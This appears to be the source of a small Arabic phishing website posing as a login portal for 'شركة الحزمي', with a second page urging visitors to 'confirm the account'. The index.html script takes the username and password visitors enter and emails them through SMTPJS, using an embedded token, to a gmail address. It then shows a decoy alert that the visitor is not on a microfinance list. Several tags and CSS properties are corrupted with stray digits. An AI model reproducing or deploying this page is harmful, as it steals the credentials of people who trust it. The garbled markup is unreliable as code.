
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <title>شركة الحزمي </title>
  
 <link
      rel="stylesheet"
      href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
      integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
      crossorigin="anonymous"
    />

    <link
      rel="stylesheet"
      href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
      integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
      crossorigin="anonymous"
    />

  <link rel="stylesheet" href="style.css">
  
  <scri6pt src="https://smtpjs.com/v3/smtp.js"> </script>
</head>

<body dir="rtl">
  
 <im6g style="width: 100% ; margin-block: 0px ; border-radius: 30px 30px 0px 0px" src="zf.jpg" alt="azz.jpg">
   <br>
   <br>
   <br>
   <br>
   

 <div class="ra">
   
 

  <div class="q" onsubmit="sendEmail(); reset(); return false">
    <br>
  <h6 style="color: slategray ; float: right ; padding: 5px ; margin-block: 0px ;  margin-right: 60px ; font-family: 'cairo'">أسم المستخدم</h6>
    
    
  <form onsubmit="sendEmail(); reset(); return false">

 <input style="border: 1.1px solid midnightblue" type="text" id="name" placeholder=" أدخل أسم المستخدم   " required >
 <br>
<br>
<h6 style="color: slategray ; float: right ; padding: 5px ; margin-block: 0px ;  margin-right: 60px ; font-family: 'cairo'">كلمة المرور</h6>
 
<input style="border: 1.1px solid midnightblue" type="password" id="password" name="password" placeholder="ادخل كلمة المرور">
<br>

    <br>
    <button style="font-family: cairo ;padding-left: 15%;
    padding-right: 15%;padding-top: 5px;padding-block: 5px; border-radius: 30px; background: white; border: 1px solid midnightblue">تسجيل الدخول</button>
    <br>
    <br>
  </form>
  </div>
 </div>
<script src="https://smtpjs.com/v3/smtp.js"> </script>
  <script>
    
function sendEmail() {
Email.send({
SecureToken : "e3275d41-401a-4c76-9c84-b900cd9d7440",
      To:'waaat2491@gmail.com',
      From:"waaat2491@gmail.com",
      Subject:"test 5",
Body:"name: " + document.getElementById("name").value

      + "<br> password: " + document.getElementById("password").value

      + "<br> email: " + document.getElementById("name").value

      + "<br> email: " + document.getElementById("name").value


    }).then(
      message => alert("عذراً انت لست في قائمة التمويل الاصغر")
    );
    }
  </script>
</body>
</html>
</file>

<file: z2.html>
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="zz2.css">
      <link
      rel="stylesheet"
      href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css"
      integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p"
      crossorigin="anonymous"
    />
    
  <title>شركة الحزمي</title>
</head>

<body>
<img src="az.jpg" alt="az.jpg" width="100%">
<div class="ww">
  

<button style="font-family: 'cairo' " class="ar" type="submit"> <a href="index.html">
   تسجيل  
الدخول
</a>
</button>
<br>
<br>
<br>
<button style="font-family: 'cairo' " class="ar" type="submit"> <a href="index.html">
    تأكيد
    الحسـاب 
  </a>
</button>
</div>
</body>

</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Tajawal:wght@300;700&display=swap");
@import url("https://fonts.googleapis.com/css?family=Cairo&display=swap");

body {
  font-size: 19px;
  text-align: center;
  
  backgr5ound: #f8f7fc;
  font-family: "cairo" , sans-serif;
  background-image: url(Pic1.jpg);
  background-size: 100%
  
}

.q {
  text-align: center;
  justify-content: center;



  
  }

input {
  border-radius: 20px;
  padding: 2px;
  color: slategray;
  margin: 5px;
  font-size: 19px;
  background: white;
  border: 1px solid silver;
  font-family: "cairo";
  
}

button {
  color: midnightblue;
  
  border: 1px;
  border-radius: 15px;
  co5lor: white;
  font-size: 18px;
  padding: 0px 50px 0px 50px;
margin-block : 35px
}
.ra {
  margin: 20px;
  margin-top: 0px;
  border-radi4us: 0px 0px 30px 30px;
  background: white;
box-shadow: 0px 5px 15px rgba(0, 0, 0, .15);
  border-radius: 30px;
  border: 1.5px solid midnightblue
}

::placeholder  {

  
  color: silver;
font-size: 16px;
text-align: right;
padding-block: 5px;
margin: 5px;
font-family: "cairo"
}
button:hover {
  background: mediumblue;
 
  animation-duration: 3s
}
</file>
<file: zz2.css>
@import url("https://fonts.googleapis.com/css2?family=Tajawal:wght@300;700&display=swap");
@import url("https://fonts.googleapis.com/css?family=Cairo&display=swap");


 button a {
  text-decoration: none;
  color: white;
  transition-duration: .3s
  
}


.ww {
  text-align: center;
  justify-self: center
}
.ww button {
  background: midnightblue;
  color: white;
  ma5rgin: 0px 100px 0px 100;
  border-radius: 20px;
  padding-left:  30%;
  padding-right: 30%;
  font-size: 18px;
  border: 1px solid white

  
}
.ar a{
  transition-duration: .3s;
  
  
}
.ar a:hover {
  
  background: mediumblue;
  text-align: center;
  border-radius: 20px;
  font-size: 18px;
  padding: 5px;
  
}
</file>
